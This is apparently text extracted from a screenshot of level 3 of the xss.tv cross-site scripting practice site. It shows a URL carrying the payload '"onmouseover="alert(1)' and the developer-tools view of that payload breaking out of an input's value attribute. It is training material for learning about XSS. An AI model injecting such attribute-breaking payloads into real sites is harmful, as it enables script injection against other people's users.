 test.xss.tv/level3.php?keyword=%22onmouseover=%22alert(1)&submit=%810%8A3%810%826%810%8
Google
欢迎来到level3
没有找到和"onmouseover="alert(1)相关的结果.
"onmouseover="alert(1)
搜索
®
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 input < form < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<object width="100%" height="50" data="http://xss.tv/themes/default/templates/head.html" type="text/x-scriptlet" style="border:0px"></object>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和"onmouseover="alert(1)相关的结果.</h2>
<center>
<form method="GET" action="level3.php">
<input value=""onmouseover="alert(1)" name="keyword">
<input type="submit" value="搜索" name="submit">
</form>
</center>
<center>
<h3 align="center">payload的长度:22</h3>
</body>